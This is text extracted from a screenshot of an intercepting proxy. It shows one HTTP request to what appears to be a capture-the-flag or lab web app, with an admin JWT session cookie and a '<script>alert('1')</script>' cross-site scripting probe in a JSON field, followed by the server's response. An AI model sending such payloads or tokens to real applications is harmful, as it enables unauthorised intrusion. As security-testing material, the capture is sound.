 Request
Pretty Raw Hex \n
1 POST /api/activity HTTP/1.1
2 Host: 167.172.56.180:31031
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://167.172.56.180:31031/interface
8 Content-Type: application/json
9 Origin: http://167.172.56.180:31031
10 Content-Length: 100
11 Connection: close
12 Cookie: session=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI
6ImFkbWluIiwiaWF0IjoxNjUyNjIyNTYzfQ.jUYHeO8S1Idikt3s
QRzLlCOMNHwrdL7dd9xCO7r0nLs
13
14 {
"activity":"spiky",
"health":"10203498",
"weight":"<script>alert('1')</script>",
"happiness":"109876"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Content-Length: 59
4 Date: Sun, 15 May 2022 13:58:20 GMT
5 Connection: close
6
7 {
"mood":"kissy",
"health":100,
"weight":null,
"happiness":100
}